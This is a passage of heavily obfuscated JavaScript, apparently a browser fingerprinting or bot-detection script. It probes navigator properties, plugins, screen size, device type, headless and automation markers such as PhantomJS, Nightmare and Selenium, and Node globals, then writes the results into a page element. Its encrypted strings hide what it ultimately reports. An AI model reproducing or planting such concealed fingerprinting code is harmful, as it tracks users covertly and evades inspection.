_0x4d8bf1=0x0;_0x4d8bf1<_0x6f033f[_0xa3e7('0x35', '\x4c\x52\x41\x38')];_0x4d8bf1++){_0x47855d[_0x47855d[_0xa3e7('0x44', '\x48\x6c\x75\x48')]]=_0x3c4e59[_0xa3e7('0xcc', '\x40\x5a\x36\x44')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xcd', '\x4c\x52\x41\x38')](_0xa3e7('0xce', '\x58\x50\x59\x4b'),_0x6f033f[_0x4d8bf1]));}continue;case'\x31':try{var _0x3daf9b=_0x3454e8[_0xa3e7('0xcf', '\x2a\x46\x77\x56')][_0xa3e7('0xd0', '\x44\x4e\x33\x71')];if(_0x3c4e59[_0xa3e7('0xd1', '\x24\x6c\x4b\x47')](_0x3daf9b,0x0)||_0x3c4e59[_0xa3e7('0xd2', '\x4a\x52\x4c\x61')](_0x3daf9b,null)){_0x47855d[_0x47855d[_0xa3e7('0x91', '\x26\x4f\x35\x5d')]]=_0x3c4e59[_0xa3e7('0xd3', '\x52\x44\x71\x73')](_0xbc3e8e,_0xa3e7('0xd4', '\x61\x4a\x34\x66'));break;}}catch(_0x294a85){_0x47855d[_0x47855d[_0xa3e7('0xd5', '\x39\x76\x57\x50')]]=_0x3c4e59[_0xa3e7('0xd6', '\x47\x5e\x50\x4b')](_0xbc3e8e,_0xa3e7('0xd7', '\x63\x38\x63\x57'));break;}continue;case'\x32':var _0x6f033f=[];continue;case'\x33':for(var _0x4d8bf1=0x0;_0x4d8bf1<_0x3454e8[_0xa3e7('0xd8', '\x57\x40\x4a\x79')][_0xa3e7('0xa8', '\x55\x70\x7a\x76')];_0x4d8bf1++){var _0x1ac536=_0xa3e7('0xd9', '\x4b\x75\x21\x4a')[_0xa3e7('0xda', '\x4a\x52\x4c\x61')]('\x7c'),_0x4b09bd=0x0;while(!![]){switch(_0x1ac536[_0x4b09bd++]){case'\x30':if(typeof _0x317cfc===_0xa3e7('0xdb', '\x32\x4c\x6c\x57')){_0x472c94=_0xa3e7('0xdc', '\x5d\x52\x71\x42');}else if(_0x317cfc[_0xa3e7('0xdd', '\x6d\x4c\x2a\x75')]('\x2e')[_0xa3e7('0xde', '\x4b\x75\x21\x4a')]>0x1){_0x472c94=_0x317cfc[_0xa3e7('0xdf', '\x63\x38\x63\x57')]('\x2e')[_0xa3e7('0xe0', '\x4c\x52\x41\x38')]();}continue;case'\x31':var _0x472c94=_0xa3e7('0xe1', '\x5a\x2a\x4d\x25');continue;case'\x32':if(_0x3c4e59[_0xa3e7('0xe2', '\x58\x50\x59\x4b')](_0x6f033f[_0xa3e7('0xe3', '\x6d\x4c\x2a\x75')](_0x472c94),0x0)){_0x6f033f[_0xa3e7('0xe4', '\x61\x4a\x34\x66')](_0x472c94);}continue;case'\x33':if(_0x3c4e59[_0xa3e7('0xe5', '\x68\x49\x44\x64')](typeof _0x3454e8[_0xa3e7('0xe6', '\x21\x24\x6d\x32')][_0x4d8bf1],_0xa3e7('0xe7', '\x72\x52\x56\x71'))){_0x47855d[_0x47855d[_0xa3e7('0xbe', '\x6b\x69\x4c\x6d')]]=_0x3c4e59[_0xa3e7('0xe8', '\x21\x24\x6d\x32')](_0xbc3e8e,_0xa3e7('0xe9', '\x63\x38\x63\x57'));break;}continue;case'\x34':var _0x317cfc=_0x3454e8[_0xa3e7('0xea', '\x6e\x64\x78\x4b')][_0x4d8bf1][_0xa3e7('0xeb', '\x2a\x46\x77\x56')];continue;}break;}}continue;case'\x34':try{_0x4d8bf1=_0x6f033f[_0xa3e7('0xec', '\x57\x75\x4f\x43')]('\x69');}catch(_0x6c360f){_0x47855d[_0x47855d[_0xa3e7('0xed', '\x7a\x55\x75\x62')]]=_0x3c4e59[_0xa3e7('0xee', '\x6d\x4c\x2a\x75')](_0xbc3e8e,_0xa3e7('0xef', '\x44\x4e\x33\x71'));break;}continue;}break;}}catch(_0x3db666){_0x47855d[_0x47855d[_0xa3e7('0xf0', '\x4a\x52\x4c\x61')]]=_0x3c4e59[_0xa3e7('0xf1', '\x48\x29\x69\x6a')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xf2', '\x58\x50\x59\x4b')](_0xa3e7('0xf3', '\x57\x75\x4f\x43'),_0x3db666));}break;case _0xa3e7('0xf4', '\x48\x29\x69\x6a'):if(_0x3c4e59[_0xa3e7('0xf5', '\x57\x75\x4f\x43')](_0x426c92,_0xa3e7('0xf6', '\x2a\x46\x77\x56'))){try{var _0x1e55fa='';var _0x5b31cf=navigator[_0xa3e7('0xf7', '\x5a\x2a\x4d\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa3e7('0xf8', '\x32\x4c\x6c\x57')](_0x5b31cf)){_0x1e55fa=_0xa3e7('0xf9', '\x45\x67\x5a\x69');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa3e7('0x3b', '\x26\x4f\x35\x5d')](_0x5b31cf)){_0x1e55fa=_0xa3e7('0xfa', '\x39\x76\x57\x50');}else{_0x1e55fa=_0xa3e7('0xfb', '\x6b\x68\x69\x5a');}_0x47855d[_0x47855d[_0xa3e7('0xfc', '\x6e\x64\x78\x4b')]]=_0x3c4e59[_0xa3e7('0xfd', '\x48\x29\x69\x6a')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0xfe', '\x61\x4a\x34\x66')](_0x3c4e59[_0xa3e7('0xff', '\x59\x35\x61\x35')](_0x426c92,'\x3d'),_0x1e55fa));}catch(_0x5d4768){_0x47855d[_0x47855d[_0xa3e7('0x4f', '\x72\x52\x56\x71')]]=_0x3c4e59[_0xa3e7('0x100', '\x2a\x5b\x45\x57')](_0xbc3e8e,_0x3c4e59[_0xa3e7('0x101', '\x32\x4c\x6c\x57')](_0x3c4e59[_0xa3e7('0x102', '\x4a\x52\x4c\x61')](_0x426c92,_0xa3e7('0x103', '\x6b\x68\x69\x5a')),_0x5d4768[_0xa3e7('0x104', '\x2a\x4c\x34\x26')]()));}}break;}_0x3c4e59[_0xa3e7('0x105', '\x52\x44\x71\x73')](_0x2b3204);}return _0x47855d[_0xa3e7('0x106', '\x4b\x75\x21\x4a')]();}var _0x362d4c=[[_0xa3e7('0x107', '\x5d\x52\x71\x42'),_0xa3e7('0x108', '\x45\x4a\x67\x58'),function(){return navigator;}],[_0xa3e7('0x109', '\x5a\x26\x6a\x25'),_0xa3e7('0x10a', '\x5e\x47\x4d\x47'),function(){return navigator[_0xa3e7('0x10b', '\x7a\x55\x75\x62')];}],[_0xa3e7('0x10c', '\x7a\x4d\x49\x76'),_0xa3e7('0x10d', '\x37\x64\x6e\x6e'),function(){return navigator[_0xa3e7('0x10e', '\x2a\x4c\x34\x26')];}],[_0xa3e7('0x10f', '\x4b\x75\x21\x4a'),_0xa3e7('0x110', '\x49\x21\x31\x72'),function(){return navigator[_0xa3e7('0xd8', '\x57\x40\x4a\x79')][_0xa3e7('0x111', '\x68\x49\x44\x64')]==0x0;}],[_0xa3e7('0x112', '\x24\x6c\x4b\x47'),_0xa3e7('0x113', '\x78\x41\x23\x57'),function(){return navigator[_0xa3e7('0x114', '\x4b\x75\x21\x4a')];}],[_0xa3e7('0x115', '\x37\x64\x6e\x6e'),_0xa3e7('0x116', '\x48\x6c\x75\x48'),function(){return navigator[_0xa3e7('0x117', '\x24\x6c\x4b\x47')];}],[_0xa3e7('0x118', '\x7a\x4d\x49\x76'),_0xa3e7('0x119', '\x4c\x52\x41\x38'),function(){}],[_0xa3e7('0x11a', '\x24\x6c\x4b\x47'),_0xa3e7('0x11b', '\x47\x5e\x50\x4b'),function(){var _0x359074=ActiveXObject;return _0x359074;}],[_0xa3e7('0x11c', '\x42\x4c\x30\x64'),_0xa3e7('0x11d', '\x68\x49\x44\x64'),function(){var _0x2c5b7d=webkitURL;return _0x2c5b7d;}],[_0xa3e7('0x11e', '\x45\x67\x5a\x69'),_0xa3e7('0x11f', '\x5d\x52\x71\x42'),function(){var _0x564f1c=_phantom;return _0x564f1c;}],[_0xa3e7('0x120', '\x5a\x26\x6a\x25'),_0xa3e7('0x121', '\x6b\x37\x54\x42'),function(){var _0x3d271c=callPhantom;return _0x3d271c;}],[_0xa3e7('0x122', '\x44\x4e\x33\x71'),_0xa3e7('0x123', '\x2a\x4c\x34\x26'),function(){var _0x27f6fc=chrome;return _0x27f6fc;}],[_0xa3e7('0x124', '\x63\x69\x25\x26'),_0xa3e7('0x125', '\x78\x41\x23\x57'),function(){var _0x3e6cc3=yandex;return _0x3e6cc3;}],[_0xa3e7('0x126', '\x72\x6b\x25\x44'),_0xa3e7('0x11d', '\x68\x49\x44\x64'),function(){var _0xa4b254=opera;return _0xa4b254;}],[_0xa3e7('0x127', '\x6d\x4c\x2a\x75'),_0xa3e7('0x128', '\x45\x67\x5a\x69'),function(){var _0x4b5ad0=opr;return _0x4b5ad0;}],[_0xa3e7('0x129', '\x58\x50\x59\x4b'),_0xa3e7('0x125', '\x78\x41\x23\x57'),function(){var _0x522b0b=safari;return _0x522b0b;}],[_0xa3e7('0x12a', '\x2a\x46\x77\x56'),_0xa3e7('0x121', '\x6b\x37\x54\x42'),function(){var _0x5ccdcc=awesomium;return _0x5ccdcc;}],[_0xa3e7('0x12b', '\x5e\x47\x4d\x47'),_0xa3e7('0x12c', '\x44\x4e\x33\x71'),function(){var _0x51d98c=puffinDevice;return _0x51d98c;}],[_0xa3e7('0x12d', '\x4c\x52\x41\x38'),_0xa3e7('0x12e', '\x6d\x4c\x2a\x75'),function(){var _0x45f568=__nightmare;return _0x45f568;}],[_0xa3e7('0x12f', '\x40\x5a\x36\x44'),_0xa3e7('0x130', '\x40\x5a\x36\x44'),function(){var _0x44db80=domAutomation;return _0x44db80;}],[_0xa3e7('0x131', '\x78\x41\x23\x57'),_0xa3e7('0x132', '\x32\x4c\x6c\x57'),function(){var _0x9a4fb2=domAutomationController;return _0x9a4fb2;}],[_0xa3e7('0x133', '\x7a\x4d\x49\x76'),_0xa3e7('0x134', '\x72\x52\x56\x71'),function(){var _0x5d25aa=_Selenium_IDE_Recorder;return _0x5d25aa;}],[_0xa3e7('0x135', '\x5a\x26\x6a\x25'),_0xa3e7('0x136', '\x21\x24\x6d\x32'),function(){return document[_0xa3e7('0x137', '\x72\x6b\x25\x44')];}],[_0xa3e7('0x138', '\x59\x66\x73\x46'),_0xa3e7('0x139', '\x59\x35\x61\x35'),function(){return document[_0xa3e7('0x13a', '\x57\x40\x4a\x79')];}],[_0xa3e7('0x13b', '\x57\x40\x4a\x79'),_0xa3e7('0x13c', '\x72\x6b\x25\x44'),function(){return process[_0xa3e7('0x13d', '\x4a\x52\x4c\x61')];}],[_0xa3e7('0x13e', '\x6b\x37\x54\x42'),_0xa3e7('0x132', '\x32\x4c\x6c\x57'),function(){return global[_0xa3e7('0x13f', '\x6d\x4c\x2a\x75')];}],[_0xa3e7('0x140', '\x40\x5a\x36\x44'),_0xa3e7('0x141', '\x55\x70\x7a\x76'),function(){return global[_0xa3e7('0x142', '\x48\x6c\x75\x48')];}],[_0xa3e7('0x143', '\x5a\x2a\x4d\x25'),_0xa3e7('0x144', '\x6b\x69\x4c\x6d'),function(){return WebAssembly;}],[_0xa3e7('0x145', '\x7a\x4d\x49\x76'),_0xa3e7('0x136', '\x21\x24\x6d\x32'),function(){return _0x3c4e59[_0xa3e7('0x146', '\x78\x41\x23\x57')](require,'\x66\x73');}],[_0xa3e7('0x147', '\x49\x21\x31\x72'),_0xa3e7('0x148', '\x5a\x26\x6a\x25'),function(){return _0x3c4e59[_0xa3e7('0x149', '\x59\x66\x73\x46')](globalThis,global);}],[_0xa3e7('0x14a', '\x6d\x4c\x2a\x75'),_0xa3e7('0x110', '\x49\x21\x31\x72'),function(){return window[_0xa3e7('0x14b', '\x26\x4f\x35\x5d')]();}],[_0xa3e7('0x14c', '\x39\x76\x57\x50'),_0xa3e7('0x12c', '\x44\x4e\x33\x71'),function(){return navigator[_0xa3e7('0x14d', '\x68\x49\x44\x64')];}],[_0xa3e7('0x14e', '\x45\x4a\x67\x58'),_0xa3e7('0x14f', '\x61\x4a\x34\x66'),function(){return navigator[_0xa3e7('0x150', '\x32\x4c\x6c\x57')];}],[_0xa3e7('0x151', '\x24\x6c\x4b\x47'),_0xa3e7('0x12c', '\x44\x4e\x33\x71'),function(){return navigator[_0xa3e7('0x152', '\x6e\x64\x78\x4b')];}],[_0xa3e7('0x153', '\x6b\x68\x69\x5a'),_0xa3e7('0x154', '\x47\x5e\x50\x4b'),function(){return _0x3c4e59[_0xa3e7('0x155', '\x42\x4c\x30\x64')](navigator[_0xa3e7('0x156', '\x2a\x5b\x45\x57')],'\x43');}],[_0xa3e7('0x157', '\x4a\x52\x4c\x61'),_0xa3e7('0x158', '\x6b\x68\x69\x5a'),function(){window[_0xa3e7('0x159', '\x44\x4e\x33\x71')]=Object[_0xa3e7('0x15a', '\x5d\x52\x71\x42')](window);return window[_0xa3e7('0x15b', '\x5a\x26\x6a\x25')][_0xa3e7('0x15c', '\x57\x75\x4f\x43')];}],[_0xa3e7('0x15d', '\x4c\x52\x41\x38'),_0xa3e7('0x10a', '\x5e\x47\x4d\x47'),function(){return _0x3c4e59[_0xa3e7('0x15e', '\x5a\x2a\x4d\x25')](window[_0xa3e7('0x15f', '\x57\x40\x4a\x79')],0x0);}],[_0xa3e7('0x160', '\x32\x4c\x6c\x57'),_0xa3e7('0x161', '\x59\x66\x73\x46'),function(){return _0x3c4e59[_0xa3e7('0x162', '\x58\x50\x59\x4b')](window[_0xa3e7('0x163', '\x5a\x2a\x4d\x25')],0x0);}],[_0xa3e7('0x164', '\x2a\x46\x77\x56'),_0xa3e7('0x14f', '\x61\x4a\x34\x66'),function(){return window[_0xa3e7('0x165', '\x48\x6c\x75\x48')];}],[_0xa3e7('0x166', '\x58\x50\x59\x4b'),_0xa3e7('0x167', '\x21\x24\x6d\x32'),function(){return window[_0xa3e7('0x168', '\x52\x44\x71\x73')][_0xa3e7('0x169', '\x48\x29\x69\x6a')]();}],[_0xa3e7('0x16a', '\x72\x6b\x25\x44'),_0xa3e7('0x16b', '\x5a\x49\x56\x6a'),function(){return _0x3c4e59[_0xa3e7('0x16c', '\x57\x40\x4a\x79')](Boolean,_0x3c4e59[_0xa3e7('0x16d', '\x5a\x26\x6a\x25')](typeof process,_0xa3e7('0x16e', '\x47\x5e\x50\x4b'))&&process[_0xa3e7('0x16f', '\x72\x52\x56\x71')]&&process[_0xa3e7('0x170', '\x6b\x37\x54\x42')][_0xa3e7('0x171', '\x72\x6b\x25\x44')]);}],[_0xa3e7('0x172', '\x4a\x52\x4c\x61'),_0xa3e7('0x173', '\x6e\x64\x78\x4b'),function(){return document[_0xa3e7('0x174', '\x5d\x52\x71\x42')];}],[_0xa3e7('0x175', '\x5a\x49\x56\x6a'),_0xa3e7('0x176', '\x45\x4a\x67\x58'),function(){return eval[_0xa3e7('0x177', '\x44\x4e\x33\x71')]()[_0xa3e7('0x3a', '\x32\x4c\x6c\x57')];}],[_0xa3e7('0x178', '\x5a\x49\x56\x6a'),_0xa3e7('0x179', '\x39\x76\x57\x50'),function(){return navigator[_0xa3e7('0x17a', '\x7a\x55\x75\x62')][_0xa3e7('0x17b', '\x6f\x44\x5e\x69')];}],[_0xa3e7('0x17c', '\x61\x4a\x34\x66'),_0xa3e7('0x17d', '\x47\x5e\x50\x4b'),function(){return deviceType;}],[_0xa3e7('0x17e', '\x40\x5a\x36\x44'),_0xa3e7('0x17f', '\x72\x52\x56\x71'),function(){return screen[_0xa3e7('0x180', '\x5a\x49\x56\x6a')];}],[_0xa3e7('0x181', '\x39\x76\x57\x50'),_0xa3e7('0x182', '\x45\x67\x5a\x69'),function(){return screen[_0xa3e7('0x183', '\x4c\x52\x41\x38')];}],[_0xa3e7('0x184', '\x39\x76\x57\x50'),_0xa3e7('0x185', '\x6f\x44\x5e\x69'),function(){var _0x1e6c12=eoapi;return _0x1e6c12;}],[_0xa3e7('0x186', '\x5a\x49\x56\x6a'),_0xa3e7('0x187', '\x77\x47\x38\x4d'),function(){var _0x49b512=eoapi_VerifyThis;return _0x49b512;}],[_0xa3e7('0x188', '\x21\x24\x6d\x32'),_0xa3e7('0x189', '\x7a\x4d\x49\x76'),function(){var _0x358119=eoapi_extInvoke;return _0x358119;}],[_0xa3e7('0x18a', '\x63\x69\x25\x26'),_0xa3e7('0x11f', '\x5d\x52\x71\x42'),function(){var _0x41af16=eoWebBrowserDispatcher;return _0x41af16;}],[_0xa3e7('0x18b', '\x4c\x52\x41\x38'),_0xa3e7('0x18c', '\x4b\x75\x21\x4a'),function(){return window[_0xa3e7('0x18d', '\x6e\x64\x78\x4b')];}],[_0xa3e7('0x18e', '\x4c\x52\x41\x38'),_0xa3e7('0x18f', '\x5a\x2a\x4d\x25'),function(){return _0x3c4e59[_0xa3e7('0x190', '\x6e\x64\x78\x4b')](navigator[_0xa3e7('0x191', '\x6b\x37\x54\x42')][_0xa3e7('0x45', '\x72\x6b\x25\x44')],0x2);}],[_0xa3e7('0x192', '\x77\x47\x38\x4d'),_0xa3e7('0x110', '\x49\x21\x31\x72'),function(){return _0x3c4e59[_0xa3e7('0x193', '\x21\x24\x6d\x32')](navigator[_0xa3e7('0x194', '\x57\x75\x4f\x43')][_0xa3e7('0x195', '\x63\x69\x25\x26')],0x2);}],[_0xa3e7('0x196', '\x57\x40\x4a\x79'),_0xa3e7('0x197', '\x57\x40\x4a\x79'),function(){return window[_0xa3e7('0x198', '\x59\x66\x73\x46')];}],[_0xa3e7('0x199', '\x42\x4c\x30\x64'),_0xa3e7('0x116', '\x48\x6c\x75\x48'),function(){return navigator[_0xa3e7('0x19a', '\x78\x41\x23\x57')][_0xa3e7('0x19b', '\x77\x47\x38\x4d')][0x0][_0xa3e7('0x19c', '\x45\x67\x5a\x69')];}],[_0xa3e7('0x19d', '\x55\x70\x7a\x76'),_0xa3e7('0x19e', '\x7a\x4d\x49\x76'),function(){return navigator[_0xa3e7('0x19f', '\x6d\x4c\x2a\x75')][_0xa3e7('0x1a0', '\x40\x5a\x36\x44')][0x1][_0xa3e7('0x1a1', '\x63\x38\x63\x57')];}],[_0xa3e7('0x1a2', '\x72\x6b\x25\x44'),_0xa3e7('0x1a3', '\x58\x50\x59\x4b'),function(){return navigator[_0xa3e7('0x1a4', '\x57\x75\x4f\x43')][_0xa3e7('0x1a5', '\x5a\x2a\x4d\x25')][0x2][_0xa3e7('0x1a1', '\x63\x38\x63\x57')];}],[_0xa3e7('0x1a6', '\x58\x50\x59\x4b'),_0xa3e7('0x1a7', '\x24\x6c\x4b\x47'),function(){return navigator[_0xa3e7('0x1a8', '\x61\x4a\x34\x66')][_0xa3e7('0x1a9', '\x42\x4c\x30\x64')];}],[_0xa3e7('0x1aa', '\x63\x38\x63\x57'),_0xa3e7('0x189', '\x7a\x4d\x49\x76'),function(){return navigator[_0xa3e7('0x1ab', '\x68\x49\x44\x64')];}],[_0xa3e7('0x1ac', '\x24\x6c\x4b\x47'),_0xa3e7('0x154', '\x47\x5e\x50\x4b'),function(){return navigator[_0xa3e7('0x1ad', '\x32\x4c\x6c\x57')][_0xa3e7('0x1ae', '\x59\x35\x61\x35')];}],[_0xa3e7('0x1af', '\x6b\x69\x4c\x6d'),_0xa3e7('0x1b0', '\x63\x38\x63\x57'),function(){return navigator[_0xa3e7('0x1b1', '\x72\x6b\x25\x44')][_0xa3e7('0x1b2', '\x2a\x46\x77\x56')];}]];try{var _0x1e92be=_0xa3e7('0x1b3', '\x49\x21\x31\x72')[_0xa3e7('0x1b4', '\x59\x35\x61\x35')]('\x7c'),_0x4c4f32=0x0;while(!![]){switch(_0x1e92be[_0x4c4f32++]){case'\x30':if(!_0x45d90e[_0xa3e7('0x1b5', '\x48\x29\x69\x6a')])_0x45d90e[_0xa3e7('0x1b6', '\x6d\x4c\x2a\x75')]=_0x34c69a;continue;case'\x31':_0x282b31[_0xa3e7('0x1b7', '\x45\x4a\x67\x58')](_0xa3e7('0x1b8', '\x5d\x52\x71\x42'))[_0xa3e7('0x1b9', '\x6e\x64\x78\x4b')]=_0x3c4e59[_0xa3e7('0x1ba', '\x2a\x46\x77\x56')](_0xa3e7('0x1bb', '\x5a\x49\x56\x6a'),_0x45d90e[_0xa3e7('0x1bc', '\x21\x24\x6d\x32')][_0xa3e7('0x1bd', '\x4c\x52\x41\x38')]());continue;case'\x32':if(_0x36a2fc){try{_0x518754[_0xa3e7('0x1be', '\x32\x4c\x6c\x57')]=_0x3c4e59[_0xa3e7('0x1bf', '\x63\x69\x25\x26')](_0x1855f7,_0x36a2fc);}catch(_0x249833){}}continue;case'\x33':_0x3c4e59[_0xa3e7('0x1c0', '\x57\x40\x4a\x79')](_0xd42a9,_0x4b1741(_0x362d4c));continue;case'\x34':if(_0x3f5f6d){_0x362d4c[_0xa3e7('0x1c1', '\x49\x21\x31\x72')]([_0x3f5f6d,_0xa3e7('0x167', '\x21\x24\x6d\x32')]);_0x3c4e59[_0xa3e7('0x1c2', '\x5a\x49\x56\x6a')](_0xd42a9,_0x3c4e59[_0xa3e7('0x1c3', '\x78\x41\x23\x57')](_0x4b1741,_0x362d4c));}continue;case'\x35':_0x362d4c[_0xa3e7('0x57', '\x6b\x68\x69\x5a')]([_0x3c4e59[_0xa3e7('0x1c4', '\x45\x67\x5a\x69')](_0x3c4e59[_0xa3e7('0x1c5', '\x78\x41\x23\x57')](_0x3c4e59[_0xa3e7('0x1c6', '\x63\x69\x25\x26')]('\x27',_0x5f5767),'\x27'),_0xa3e7('0x1c7', '\x63\x69\x25\x26')),_0xa3e7('0x1c8', '\x6f\x44\x5e\x69'),function(){return _0x5f5767[_0xa3e7('0x1c9', '\x39\x76\x57\x50')]();}]);continue;case'\x36':var _0x5f5767=_0xa3e7('0x1ca', '\x63\x69\x25\x26');continue;case'\x37':_0x3c4e59[_0xa3e7('0x1cb', '\x48\x29\x69\x6a')](_0x2b3204);continue;}break;}}catch(_0x30998d){_0x282b31[_0xa3e7('0x1cc', '\x48\x6c\x75\x48')](_0xa3e7('0x1cd', '\x5a\x2a\x4d\x25'))[_0xa3e7('0x1ce', '\x61\x4a\x34\x66')]=_0x3c4e59[_0xa3e7('0x1cf', '\x4b\x75\x21\x4a')](_0xa3e7('0x1d0', '\x61\x4a\x34\x66'),_0x45d90e[_0xa3e7('0x1d1', '\x78\x41\x23\x57')](_0x30998d[_0xa3e7('0x1d2', '\x77\x47\x38\x4d')]));}finally{if(_0x36a2fc)_0x518754[_0xa3e7('0x1d3', '\x5a\x26\x6a\x25')]=_0x36a2fc;}}());